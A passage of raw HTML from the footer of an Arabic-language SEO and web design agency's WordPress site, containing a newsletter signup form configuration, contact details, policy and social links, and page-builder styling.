وتصميم المواقع الإلكترونية والهوية البصرية المتكاملة وكتابة المحتوى والمقالات، في BeIn SEO سنطور تواجدك الرقمي ونرتقي في موقعك الإلكتروني إلى ريادة المواقع في مجالك ومنطقتك المستهدفة.</p></div></div></div><div class="dslc-modules-area dslc-col dslc-4-col dslc-last-col dslc-valign- " data-size="4" data-valign=""><div id="dslc-module-2373" class="dslc-module-front dslc-module-DSLC_Info_Box dslc-in-viewport-check dslc-in-viewport-anim-none  dslc-col dslc-12-col dslc-last-col  dslc-module-handle-like-regular " data-module-id="2373" data-module="DSLC_Info_Box" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="" data-dslc-anim-duration="650"  data-dslc-anim-easing="ease" data-dslc-preset="none" ><div class="dslc-info-box dslc-info-box-icon-pos-aside dslc-info-box-image-pos-above"><div class="dslc-info-box-wrapper"><div class="dslc-info-box-main-wrap dslc-clearfix"><div class="dslc-info-box-main"><div class="dslc-info-box-content"><p style="text-align: center; color:white"><span style="font-size: 25px;">8551 267 751 964+</span></p></div></div></div></div></div></div><div id="dslc-module-2379" class="dslc-module-front dslc-module-DSLC_Button dslc-in-viewport-check dslc-in-viewport-anim-none  dslc-col dslc-12-col dslc-last-col  dslc-module-handle-like-regular " data-module-id="2379" data-module="DSLC_Button" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="" data-dslc-anim-duration="650"  data-dslc-anim-easing="ease" data-dslc-preset="none" ><div class="dslc-button">
<a href="#" target="_self"  onClick="" class="">
<span>info@beinseo.net</span>
</a></div></div><div id="dslc-module-9695f98059c" class="dslc-module-front dslc-module-DSLC_Text_Simple dslc-in-viewport-check dslc-in-viewport-anim-none  dslc-col dslc-12-col dslc-last-col  dslc-module-handle-like-regular " data-module-id="9695f98059c" data-module="DSLC_Text_Simple" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="" data-dslc-anim-duration="650"  data-dslc-anim-easing="ease" data-dslc-preset="none" ><div class="dslc-text-module-content"><p style="text-align: center;">اشترك في قائمتنا البريدية</p></div></div><div id="dslc-module-844e77fe5f4" class="dslc-module-front dslc-module-LBMN_Ninja_Forms dslc-in-viewport-check dslc-in-viewport-anim-none  dslc-col dslc-12-col dslc-last-col  dslc-module-handle-like-regular " data-module-id="844e77fe5f4" data-module="LBMN_Ninja_Forms" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="0" data-dslc-anim-duration="650"  data-dslc-anim-easing="default" data-dslc-preset="" >
<noscript class="ninja-forms-noscript-message">
ملاحظة: يتطلب JavaScript لهذا المحتوى.</noscript><div id="nf-form-8997-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-8997" aria-describedby="nf-form-errors-8997" role="form"><div class="nf-loading-spinner"></div></div>
 <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='8997';form.settings={"objectType":"Form Setting","editActive":!0,"title":"\u0627\u0634\u062a\u0631\u0643 \u0641\u064a \u0642\u0627\u0626\u0645\u062a\u0646\u0627 \u0627\u0644\u0628\u0631\u064a\u062f\u064a\u0629","created_at":"2023-05-31 07:39:29","default_label_pos":"above","show_title":0,"clear_complete":"1","hide_complete":"1","logged_in":"0","key":"","date_updated":"2015-04-29 09:55:36","status":"","bti_layout_master":{"cols":"1"},"append_page":"","ajax":"1","not_logged_in_msg":"","sub_limit_number":"","sub_limit_msg":"","enable_paypal_standard":"0","paypal_standard_mode":"live","paypal_standard_business_email":"","paypal_standard_currency_type":"USD","paypal_standard_recurring":"0","paypal_standard_billing_cycle_number":"1","paypal_standard_billing_cycle_type":"D","paypal_standard_recurring_time":"","paypal_standard_product_name":"","paypal_standard_first_name":"","paypal_standard_last_name":"","paypal_standard_email":"","paypal_standard_address1":"","paypal_standard_address2":"","paypal_standard_city":"","paypal_standard_state":"","paypal_standard_zip":"","paypal_standard_country":"","paypal_standard_success_page":"","paypal_standard_cancel_page":"","wrapper_class":"","element_class":"","add_submit":"1","currency":"","calculations":[],"formContentData":["adkhl_brydk_alilktrwny_1685541982409","ashtrak_1685535462723"],"drawerDisabled":!1,"changeEmailErrorMsg":"\u064a\u0631\u062c\u0649 \u0625\u062f\u062e\u0627\u0644 \u0639\u0646\u0648\u0627\u0646 \u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0635\u062d\u064a\u062d","confirmFieldErrorMsg":"\u0647\u0630\u0647 \u0627\u0644\u062d\u0642\u0648\u0644 \u063a\u064a\u0631 \u0645\u062a\u0637\u0627\u0628\u0642\u0629!","fieldNumberNumMinError":"\u0642\u064a\u0645\u0629 \u0627\u0644\u062d\u062f \u0627\u0644\u0623\u062f\u0646\u0649 \u0644\u0644\u062e\u0637\u0623","fieldNumberNumMaxError":"\u0642\u064a\u0645\u0629 \u0627\u0644\u062d\u062f \u0627\u0644\u0623\u0642\u0635\u0649 \u0644\u0644\u062e\u0637\u0623","fieldNumberIncrementBy":"\u064a\u0631\u062c\u0649 \u0632\u064a\u0627\u062f\u0629 ","formErrorsCorrectErrors":"\u064a\u0631\u062c\u0649 \u062a\u0635\u062d\u064a\u062d \u0627\u0644\u0623\u062e\u0637\u0627\u0621 \u0642\u0628\u0644 \u0625\u0631\u0633\u0627\u0644 \u0627\u0644\u0646\u0645\u0648\u0630\u062c.","validateRequiredField":"\u0647\u0630\u0627 \u062d\u0642\u0644 \u0645\u0637\u0644\u0648\u0628.","honeypotHoneypotError":"\u062e\u0637\u0623 \u0623\u0648\u0639\u064a\u0629 Honeypot","fieldsMarkedRequired":"\u0627\u0644\u062d\u0642\u0648\u0644 \u0627\u0644\u0645\u0634\u0627\u0631 \u0628\u0640 <span class=\"ninja-forms-req-symbol\">*<\/span> \u0645\u0637\u0644\u0648\u0628\u0629","form_title_heading_level":"5","unique_field_error":"\u062a\u0645 \u0625\u0631\u0633\u0627\u0644 \u0627\u0633\u062a\u0645\u0627\u0631\u0629 \u0628\u0647\u0630\u0647 \u0627\u0644\u0642\u064a\u0645\u0629 \u0628\u0627\u0644\u0641\u0639\u0644.","allow_public_link":0,"embed_form":"","changeDateErrorMsg":"\u064a\u0631\u062c\u0649 \u0625\u062f\u062e\u0627\u0644 \u062a\u0627\u0631\u064a\u062e \u0635\u062d\u064a\u062d!","paypal_standard_recurring_times":"infinite","ninjaForms":"\u0646\u064a\u0646\u062c\u0627 \u0641\u0648\u0631\u0645\u0632","fieldTextareaRTEInsertLink":"\u0625\u062f\u0631\u0627\u062c \u0631\u0627\u0628\u0637","fieldTextareaRTEInsertMedia":"\u0625\u062f\u0631\u0627\u062c \u0648\u0633\u0627\u0626\u0637","fieldTextareaRTESelectAFile":"\u0627\u062e\u062a\u0631 \u0645\u0644\u0641","formHoneypot":"\u0625\u0630\u0627 \u0643\u0646\u062a \u0634\u062e\u0635\u0627\u064b \u062a\u0631\u0649 \u0647\u0630\u0627 \u0627\u0644\u062d\u0642\u0644\u060c \u064a\u0631\u062c\u0649 \u062a\u0631\u0643\u0647 \u0641\u0627\u0631\u063a\u0627\u064b.","fileUploadOldCodeFileUploadInProgress":"\u0631\u0641\u0639 \u0627\u0644\u0645\u0644\u0641 \u0642\u064a\u062f \u0627\u0644\u0645\u0639\u0627\u0644\u062c\u0629.","fileUploadOldCodeFileUpload":"\u0631\u0641\u0639 \u0627\u0644\u0645\u0644\u0641","currencySymbol":!1,"thousands_sep":"\u066c","decimal_point":".","siteLocale":"ar","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"\u0645\u0646","previousMonth":"\u0627\u0644\u0634\u0647\u0631 \u0627\u0644\u0645\u0627\u0636\u0649","nextMonth":"\u0627\u0644\u0634\u0647\u0631 \u0627\u0644\u0642\u0627\u062f\u0645","months":["\u064a\u0646\u0627\u064a\u0631 \/ \u0643\u0627\u0646\u0648\u0646 \u0627\u0644\u062b\u0627\u0646\u064a","\u0641\u0628\u0631\u0627\u064a\u0631 \/ \u0634\u0628\u0627\u0637","\u0645\u0627\u0631\u0633 \/ \u0622\u0630\u0627\u0631","\u0623\u0628\u0631\u064a\u0644 \/ \u0646\u064a\u0633\u0627\u0646","\u0645\u0627\u064a\u0648 \/ \u0622\u064a\u0627\u0631","\u064a\u0648\u0646\u064a\u0648 \/ \u062d\u0632\u064a\u0631\u0627\u0646","\u064a\u0648\u0644\u064a\u0648 \/ \u062a\u0645\u0648\u0632","\u0623\u063a\u0633\u0637\u0633 \/ \u0622\u0628","\u0633\u0628\u062a\u0645\u0628\u0631 \/ \u0623\u064a\u0644\u0648\u0644","\u0623\u0643\u062a\u0648\u0628\u0631 \/ \u062a\u0634\u0631\u064a\u0646 \u0627\u0644\u0623\u0648\u0644","\u0646\u0648\u0641\u0645\u0628\u0631 \/ \u062a\u0634\u0631\u064a\u0646 \u0627\u0644\u062b\u0627\u0646\u064a","\u0643\u0627\u0646\u0648\u0646 \u0627\u0644\u0623\u0648\u0644 \/ \u062f\u064a\u0633\u0645\u0628\u0631"],"monthsShort":["\u064a\u0646\u0627\u064a\u0631 \/ \u0643\u0627\u0646\u0648\u0646 \u0627\u0644\u062b\u0627\u0646\u064a","\u0641\u0628\u0631\u0627\u064a\u0631 \/ \u0634\u0628\u0627\u0637","\u0645\u0627\u0631\u0633 \/ \u0622\u0630\u0627\u0631","\u0623\u0628\u0631\u064a\u0644\/ \u0646\u064a\u0633\u0627\u0646","\u0645\u0627\u064a\u0648 \/ \u0622\u064a\u0627\u0631","\u064a\u0648\u0646\u064a\u0648 \/ \u062d\u0632\u064a\u0631\u0627\u0646","\u064a\u0648\u0644\u064a\u0648 \/ \u062a\u0645\u0648\u0632","\u0623\u063a\u0633\u0637\u0633 \/ \u0622\u0628","\u0633\u0628\u062a\u0645\u0628\u0631 \/ \u0622\u064a\u0644\u0648\u0644","\u0623\u0643\u062a\u0648\u0628\u0631 \/ \u062a\u0634\u0631\u064a\u0646 \u0627\u0644\u0623\u0648\u0644","\u0646\u0648\u0641\u0645\u0628\u0631 \/ \u062a\u0634\u0631\u064a\u0646 \u0627\u0644\u062b\u0627\u0646\u064a","\u062f\u064a\u0633\u0645\u0628\u0631 \/ \u0643\u0627\u0646\u0648\u0646 \u0627\u0644\u0623\u0648\u0644"],"weekdays":["\u0627\u0644\u0623\u062d\u062f","\u0627\u0644\u0625\u062b\u0646\u064a\u0646","\u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621","\u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621","\u0627\u0644\u062e\u0645\u064a\u0633","\u0627\u0644\u062c\u0645\u0639\u0629","\u0627\u0644\u0633\u0628\u062a"],"weekdaysShort":["\u0627\u0644\u0623\u062d\u062f","\u0646","\u062b","\u0631","\u062e","\u062c","\u0633"],"weekdaysMin":["\u062d","\u0646","\u062b","\u0631","\u062e","\u062c","\u0633"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":!1,"order":1,"idAttribute":"id","field_label":"Email","field_key":"email_1685535415941","fav_id":0,"def_id":14,"label_pos":"hidden","mask":"","datepicker":0,"first_name":0,"last_name":0,"from_name":0,"user_address_1":0,"user_address_2":0,"user_city":0,"user_zip":0,"user_phone":0,"user_info_field_group":1,"show_help":0,"help_text":"","calc_auto_include":0,"calc_option":0,"conditional":"","placeholder":"\u0627\u062f\u062e\u0644 \u0628\u0631\u064a\u062f\u0643 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a","disable_input":0,"input_limit":"","input_limit_type":"char","input_limit_msg":"","user_state":0,"autocomplete_off":0,"num_sort":0,"admin_label":"","user_info_field_group_name":"","user_info_field_group_custom":"","show_desc":1,"desc_pos":"none","desc_text":"","bti_layout_master":{"row":"2","col":"1","sizex":"1"},"element_class":"","required":0,"container_class":"","default":"","label":"","key":"adkhl_brydk_alilktrwny_1685541982409","type":"email","custom_name_attribute":"email","personally_identifiable":1,"value":"","paypal_standard_billing_cycle_type":"D","paypal_standard_recurring_times":"infinite","paypal_standard_billing_cycle_number":1,"drawerDisabled":!1,"id":409,"beforeField":"","afterField":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":!1,"order":2,"idAttribute":"id","field_label":"\u0627\u0634\u062a\u0631\u0627\u0643","field_key":"ashtrak_1685535462723","fav_id":0,"def_id":0,"input_limit_msg":"character(s) left","show_help":0,"help_text":"","show_desc":0,"desc_pos":"none","desc_text":"","bti_layout_master":{"row":"4","col":"1","sizex":"1"},"processing_label":"Processing","element_class":"","container_class":"","label":"\u0627\u0634\u062a\u0631\u0627\u0643","key":"ashtrak_1685535462723","type":"submit","paypal_standard_billing_cycle_type":"D","paypal_standard_recurring_times":"infinite","paypal_standard_billing_cycle_number":1,"drawerDisabled":"","id":410,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form)</script> </div></div><div class="dslc-modules-area dslc-col dslc-3-col dslc-first-col dslc-valign-bottom " data-size="3" data-valign="bottom"><div id="dslc-module-jgt6j7n7fno" class="dslc-module-front dslc-module-DSLC_Separator dslc-in-viewport-check dslc-in-viewport-anim-none  dslc-col dslc-4-col  dslc-module-handle-like-regular " data-module-id="jgt6j7n7fno" data-module="DSLC_Separator" data-dslc-module-size="4" data-dslc-anim="none" data-dslc-anim-delay="" data-dslc-anim-duration="650"  data-dslc-anim-easing="ease" data-dslc-preset="none" ><div class="dslc-separator-wrapper"><div class="dslc-separator dslc-separator-style-invisible"></div><div></div></div></div></div></div></div><div  class="dslc-modules-section  dslc-no-columns-spacing " style="padding-bottom:50px;padding-top:50px;background-color:#740dc3;background-repeat:no-repeat;background-position:right top;background-attachment:fixed;border-right-style: hidden; border-left-style: hidden; " data-section-id="fvp9seuvt8"><div class="dslc-modules-section-wrapper dslc-clearfix"><div class="dslc-modules-area dslc-col dslc-4-col dslc-first-col dslc-valign- " data-size="4" data-valign=""><div id="dslc-module-2374" class="dslc-module-front dslc-module-DSLC_Text_Simple dslc-in-viewport-check dslc-in-viewport-anim-none  dslc-col dslc-12-col dslc-last-col  dslc-module-handle-like-regular " data-module-id="2374" data-module="DSLC_Text_Simple" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="" data-dslc-anim-duration="650"  data-dslc-anim-easing="ease" data-dslc-preset="none" ><div class="dslc-text-module-content"><p style="text-align: right;">© جميع الحقوق محفوظة -<a href="https://beinseo.net/">BE IN SEO</a></p></div></div></div><div class="dslc-modules-area dslc-col dslc-4-col  dslc-valign- " data-size="4" data-valign=""><div id="dslc-module-39408074987" class="dslc-module-front dslc-module-DSLC_Image dslc-in-viewport-check dslc-in-viewport-anim-none  dslc-col dslc-12-col dslc-last-col  dslc-module-handle-like-regular " data-module-id="39408074987" data-module="DSLC_Image" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="" data-dslc-anim-duration="650"  data-dslc-anim-easing="ease" data-dslc-preset="none" ><div class="dslc-image-container"><div class="dslc-image">
<img data-lazyloaded="1" data-placeholder-resp="189x94" src="[data-uri]" width="189" height="94" data-src="https://beinseo.net/wp-content/uploads/seo-logo-white-e1685091372907.png" alt="" title=""   /></div></div></div></div><div class="dslc-modules-area dslc-col dslc-4-col dslc-last-col dslc-valign- " data-size="4" data-valign=""><div id="dslc-module-14q3fj42bqg" class="dslc-module-front dslc-module-DSLC_Text_Simple dslc-in-viewport-check dslc-in-viewport-anim-none  dslc-col dslc-12-col dslc-last-col  dslc-module-handle-like-regular " data-module-id="14q3fj42bqg" data-module="DSLC_Text_Simple" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="" data-dslc-anim-duration="650"  data-dslc-anim-easing="ease" data-dslc-preset="none" ><div class="dslc-text-module-content"><p style="text-align: left;"><a href="https://beinseo.net/privacy-policy/">سياسة الخصوصية</a> | <a href="https://beinseo.net/terms-of-use/">شروط الإستخدام</a> | <a href="https://beinseo.net/testimonials/">آراء العملاء</a></p><p style="text-align: left;"> </p></div></div><div id="dslc-module-990" class="dslc-module-front dslc-module-DSLC_Social dslc-in-viewport-check dslc-in-viewport-anim-none  dslc-col dslc-12-col dslc-last-col  dslc-module-handle-like-regular " data-module-id="990" data-module="DSLC_Social" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="" data-dslc-anim-duration="650"  data-dslc-anim-easing="ease" data-dslc-preset="none" ><div class="dslc-social-wrap"><ul class="dslc-social"><li>
<a class="dslc-social-icon" target="_blank" href="https://twitter.com/BeIn_SEO23" ><span class="dslc-icon dslc-icon-twitter"></span></a></li><li>
<a class="dslc-social-icon" target="_blank" href="https://www.facebook.com/people/BeIn-SEO/61551536883468/" ><span class="dslc-icon dslc-icon-facebook"></span></a></li><li>
<a class="dslc-social-icon" target="_blank" href="https://www.instagram.com/bein_seo/" ><span class="dslc-icon dslc-icon-instagram"></span></a></li></ul></div></div></div></div></div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/seowp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-menu" viewBox="0 0 24 24">
<path d="M21 11h-18c-0.55 0-1 0.45-1 1s0.45 1 1 1h18c0.55 0 1-0.45 1-1s-0.45-1-1-1z"></path>
<path d="M3 7h18c0.55 0 1-0.45 1-1s-0.45-1-1-1h-18c-0.55 0-1 0.45-1 1s0.45 1 1 1z"></path>
<path d="M21 17h-18c-0.55 0-1 0.45-1 1s0.45 1 1 1h18c0.55 0 1-0.45 1-1s-0.45-1-1-1z"></path>
</symbol><symbol id="icon-x" viewBox="0 0 24 24">
<path d="M13.413 12l5.294-5.294c0.387-0.387 0.387-1.025 0-1.413s-1.025-0.387-1.413 0l-5.294 5.294-5.294-5.294c-0.387-0.387-1.025-0.387-1.413 0s-0.387 1.025 0 1.413l5.294 5.294-5.294 5.294c-0.387 0.387-0.387 1.025 0 1.413 0.194 0.194 0.45 0.294 0.706 0.294s0.513-0.1 0.706-0.294l5.294-5.294 5.294 5.294c0.194 0.194 0.45 0.294 0.706 0.294s0.513-0.1 0.706-0.294c0.387-0.387 0.387-1.025 0-1.413l-5.294-5.294z"></path>
</symbol>
</defs>
</svg><div><style type="text/css">.dslc-modules-section:not(.dslc-full){padding-left:4%;padding-right:4%}.dslc-modules-section{width:px;margin-left:0%;margin-right:0%;margin-bottom:0;padding-bottom:80px;padding-top:80px;padding-left:0%;padding-right:0%;background-image:none;background-repeat:repeat;background-position:left top;background-attachment:scroll;background-size:auto;border-width:0;border-style:solid}#dslc-module-9jckcqtcp18 .lcmenupro-navigation{justify-content:flex-end}#dslc-module-9jckcqtcp18 .lcmenupro-inner{background-repeat:repeat;background-attachment:scroll;background-position:top left;background-size:auto;min-height:#878c9cpx}#dslc-module-9jckcqtcp18 .menu>li{margin-left:10px;margin-right:10px;font-size:13px;font-weight:400;text-transform:uppercase;letter-spacing:1px;padding-top:7px;padding-bottom:7px}#dslc-module-9jckcqtcp18 .lcmenupro-inner li a{color:#878c9c}#dslc-module-9jckcqtcp18 .lcmenupro-inner li a:hover,#dslc-module-9jckcqtcp18 .lcmenupro-inner li:hover a{color:#fa65b1}#dslc-module-9jckcqtcp18 li.current-menu-item a,#dslc-module-9jckcqtcp18 li.current-menu-ancestor a{color:rgb(0 0 0 / .81)}#dslc-module-9jckcqtcp18 .menu>li>a{line-height:17px}#dslc-module-9jckcqtcp18 .dslc-navigation-arrow{display:none;color:#555;font-size:10px;margin-left:10px}#dslc-module-9jckcqtcp18 .menu-item[class^='dslc-icon-']:before,#dslc-module-9jckcqtcp18 .menu-item[class*=' dslc-icon-']:before{font-size:20px;width:20px;height:20px;color:rgb(135 140 156 / .51);margin-top:-1px;margin-right:13px;margin-left:17px}#dslc-module-9jckcqtcp18 .menu-item[class^='dslc-icon-']:hover::before,#dslc-module-9jckcqtcp18 .menu-item[class*=' dslc-icon-']:hover::before{color:#fa65b1}#dslc-module-9jckcqtcp18 .menu>li>ul.sub-menu,#dslc-module-9jckcqtcp18 .menu>li:not(.menu-type-columns) ul.sub-menu{background-color:#fff;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px}#dslc-module-9jckcqtcp18 .menu>li>ul.sub-menu{background-repeat:repeat;background-attachment:scroll;background-position:top left}#dslc-module-9jckcqtcp18 .menu>li:not(.menu-type-columns) .sub-menu li>a{color:rgb(0 0 0 / .7)}#dslc-module-9jckcqtcp18 .menu>li:not(.menu-type-columns) .sub-menu li:hover>a{color:#fcfcfc}#dslc-module-9jckcqtcp18 .menu>li:not(.menu-type-columns) .sub-menu li.current-menu-item>a{color:rgb(0 0 0 / .7)}#dslc-module-9jckcqtcp18 .menu>li:not(.menu-type-columns) li:not(.lcmenu-additional-info):hover{background-color:#fa65b1}#dslc-module-9jckcqtcp18 .menu>li:not(.menu-type-columns) li{padding-top:20px;padding-right:10px;padding-bottom:20px;padding-left:10px}#dslc-module-9jckcqtcp18 .menu>li:not(.menu-type-columns) li a{font-size:16px;line-height:18px;font-weight:400;font-family:"Roboto";text-transform:none}#dslc-module-9jckcqtcp18 .menu>li:not(.menu-type-columns) li:hover{border-color:#ededed}#dslc-module-9jckcqtcp18 .menu>li:not(.menu-type-columns) li.current-menu-item{border-color:#ededed}#dslc-module-9jckcqtcp18 .sub-menu .menu-item[class^='dslc-icon-']:before,#dslc-module-9jckcqtcp18 .sub-menu .menu-item[class*=' dslc-icon-']:before{font-size:27px;width:27px;height:27px;color:#fa65b1;margin-right:21px}#dslc-module-9jckcqtcp18 .sub-menu .menu-item[class^='dslc-icon-']:hover::before,#dslc-module-9jckcqtcp18 .sub-menu .menu-item[class*=' dslc-icon-']:hover::before{color:#fff}#dslc-module-9jckcqtcp18 .menu>li.menu-type-columns .sub-menu .menu-item-has-children>a{color:#555;font-size:14px;line-height:22px;font-weight:700;font-family:"Roboto";text-transform:none}#dslc-module-9jckcqtcp18 .menu>li.menu-type-columns .sub-menu .menu-item-has-children>a:hover{color:#555}#dslc-module-9jckcqtcp18 .menu-item-has-children .menu-item-description{color:#555;font-size:14px;line-height:22px;font-weight:700;font-family:"Roboto";text-transform:none}#dslc-module-9jckcqtcp18 .menu .sub-menu .lcmenu-additional-info>a{color:#555;font-size:14px;line-height:22px;font-weight:700;font-family:"Roboto";text-transform:none}#dslc-module-9jckcqtcp18 .lcmenu-additional-info .menu-item-description{color:#555;font-size:14px;line-height:22px;font-weight:700;text-transform:none}#dslc-module-9jckcqtcp18 .lcmenupro-site-overlay{background-color:rgb(0 0 0 / .63)}#dslc-module-9jckcqtcp18 .lcmenupro-mobile-navigation .lcmenupro-mobile-inner{background-color:#207dae;padding-top:10px;padding-bottom:10px;padding-left:10px;padding-right:10px}#dslc-module-9jckcqtcp18 .lcmenupro-mobile-navigation .lcmenu-mobile-logo img{width:100px}#dslc-module-9jckcqtcp18 .lcmenupro-mobile-navigation .lcmenupro-mobile-inner .lcmenu-mobile-close-hook{background-color:rgb(190 186 186 / .41)}#dslc-module-9jckcqtcp18 .lcmenupro-mobile-navigation .lcmenu-mobile-close-hook .lcmenupro-icon{color:#fff}#dslc-module-9jckcqtcp18 .lcmenupro-mobile-navigation .menu-item[class^='dslc-icon-']:before,#dslc-module-9jckcqtcp18 .lcmenupro-mobile-navigation .menu-item[class*=' dslc-icon-']:before{color:#fff;margin-right:10px}#dslc-module-9jckcqtcp18 .lcmenupro-mobile-navigation .menu-item[class^='dslc-icon-']:hover::before,#dslc-module-9jckcqtcp18 .lcmenupro-mobile-navigation .menu-item[class*=' dslc-icon-']:hover::before{color:#fff}#dslc-module-9jckcqtcp18 .lcmenupro-mobile-navigation .lcmenupro-mobile-menu a{color:#fff;font-size:18px}#dslc-module-9jckcqtcp18 .lcmenupro-mobile-navigation .lcmenupro-mobile-menu a:active{color:#e0e0e0}#dslc-module-9jckcqtcp18 .lcmenupro-mobile-navigation .lcmenupro-mobile-menu ul.sub-menu li a{font-size:15px}#dslc-module-9jckcqtcp18 .lcmenu-mobile-hook{width:23px;height:23px;color:#7facc8;margin-top:7px;margin-right:12px}#dslc-module-9jckcqtcp18 .lcmenu-mobile-hook:hover{color:#fff}#dslc-module-gkurtnkmgrg .dslc-logo{margin-top:-12px;margin-bottom:0;padding-top:8px}#dslc-module-gkurtnkmgrg .dslc-logo img{max-width:240px}#dslc-module-vkuh33sh3b8 .lcmenupro-navigation{justify-content:center}#dslc-module-vkuh33sh3b8 .lcmenupro-inner{background-repeat:repeat;background-attachment:scroll;background-position:top left;background-size:auto}#dslc-module-vkuh33sh3b8 .menu>li{margin-left:3px;margin-right:3px;font-size:15px;font-weight:400;text-transform:uppercase;letter-spacing:2px;padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px}#dslc-module-vkuh33sh3b8 .lcmenupro-inner li a{color:#514d60}#dslc-module-vkuh33sh3b8 .lcmenupro-inner li a:hover,#dslc-module-vkuh33sh3b8 .lcmenupro-inner li:hover a{color:#fa65b1}#dslc-module-vkuh33sh3b8 li.current-menu-item a,#dslc-module-vkuh33sh3b8 li.current-menu-ancestor a{color:#514d60}#dslc-module-vkuh33sh3b8 .dslc-navigation-arrow{display:none;color:#555;font-size:10px;margin-left:10px}#dslc-module-vkuh33sh3b8 .menu-item[class^='dslc-icon-']:before,#dslc-module-vkuh33sh3b8 .menu-item[class*=' dslc-icon-']:before{color:#909497;margin-right:12px}#dslc-module-vkuh33sh3b8 .menu-item[class^='dslc-icon-']:hover::before,#dslc-module-vkuh33sh3b8 .menu-item[class*=' dslc-icon-']:hover::before{color:#fff}#dslc-module-vkuh33sh3b8 .menu>li>ul.sub-menu,#dslc-module-vkuh33sh3b8 .menu>li:not(.menu-type-columns) ul.sub-menu{background-color:#fff;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px}#dslc-module-vkuh33sh3b8 .menu>li>ul.sub-menu{background-repeat:repeat;background-attachment:scroll;background-position:top left}#dslc-module-vkuh33sh3b8 .menu>li:not(.menu-type-columns) .sub-menu li>a{color:#514d60}#dslc-module-vkuh33sh3b8 .menu>li:not(.menu-type-columns) .sub-menu li:hover>a{color:#fff}#dslc-module-vkuh33sh3b8 .menu>li:not(.menu-type-columns) .sub-menu li.current-menu-item>a{color:#fa65b1}#dslc-module-vkuh33sh3b8 .menu>li:not(.menu-type-columns) li:not(.lcmenu-additional-info):hover{background-color:#fa65b1}#dslc-module-vkuh33sh3b8 .menu>li:not(.menu-type-columns) li:not(.lcmenu-additional-info).current-menu-item{background-color:#fff0}#dslc-module-vkuh33sh3b8 .menu>li:not(.menu-type-columns) li{padding-top:6px;padding-right:10px;padding-bottom:6px;padding-left:10px;border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-left-radius:2px;border-bottom-right-radius:2px;border-color:#ededed;border-width:1px}#dslc-module-vkuh33sh3b8 .menu>li:not(.menu-type-columns) li a{font-size:15px;line-height:21px;font-weight:300;text-transform:none}#dslc-module-vkuh33sh3b8 .menu>li:not(.menu-type-columns) li:hover{border-color:#ededed}#dslc-module-vkuh33sh3b8 .menu>li:not(.menu-type-columns) li.current-menu-item{border-color:#ededed}#dslc-module-vkuh33sh3b8 .sub-menu .menu-item[class^='dslc-icon-']:hover::before,#dslc-module-vkuh33sh3b8 .sub-menu .menu-item[class*=' dslc-icon-']:hover::before{color:#fa65b1}#dslc-module-vkuh33sh3b8 .sub-menu .menu-item[class^='dslc-icon-']:before,#dslc-module-vkuh33sh3b8 .sub-menu .menu-item[class*=' dslc-icon-']:before{margin-left:6px}#dslc-module-vkuh33sh3b8 .menu>li.menu-type-columns>.sub-menu{padding-top:28px;padding-right:20px;padding-bottom:20px;padding-left:20px}#dslc-module-vkuh33sh3b8 .menu>li.menu-type-columns>.sub-menu>.menu-item-has-children{margin-right:16px}#dslc-module-vkuh33sh3b8 .menu>li.menu-type-columns .sub-menu .sub-menu li:not(.menu-item-has-children)>a,#dslc-module-vkuh33sh3b8 .menu>li.menu-type-columns ul.sub-menu li.menu-item-has-children ul.sub-menu li.menu-item-has-children>a{color:#514d60}#dslc-module-vkuh33sh3b8 .menu>li.menu-type-columns .sub-menu .sub-menu li:not(.menu-item-has-children):hover>a,#dslc-module-vkuh33sh3b8 .menu>li.menu-type-columns ul.sub-menu li.menu-item-has-children ul.sub-menu li.menu-item-has-children:hover>a{color:#fa65b1}#dslc-module-vkuh33sh3b8 .menu>li.menu-type-columns .sub-menu .sub-menu li:not(.menu-item-has-children).current-menu-item>a,#dslc-module-vkuh33sh3b8 .menu>li.menu-type-columns ul.sub-menu li.menu-item-has-children ul.sub-menu li.menu-item-has-children.current-menu-item>a{color:#fa65b1}#dslc-module-vkuh33sh3b8 .menu>li.menu-type-columns .sub-menu .sub-menu li[class^='dslc-icon-']:not(.menu-item-has-children):before,#dslc-module-vkuh33sh3b8 .menu>li.menu-type-columns .sub-menu .sub-menu li[class*=' 